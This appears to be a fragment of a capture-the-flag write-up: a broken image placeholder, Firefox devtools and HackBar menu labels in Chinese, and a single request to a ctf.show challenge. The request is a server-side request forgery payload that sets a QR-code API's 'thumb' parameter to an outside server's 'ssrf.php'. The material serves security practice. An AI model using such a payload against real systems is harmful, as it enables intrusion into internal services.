 此图片不是一张可用的图片
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL https://f48811af-7b1c-48c0-9e2a-2bead7c0213c.challenge.ctf.show/index.php?s=api&c=api&m=qrcode&text=fff&size=111&level=1&thumb=http://8.146.207.168:5656/ssrf.php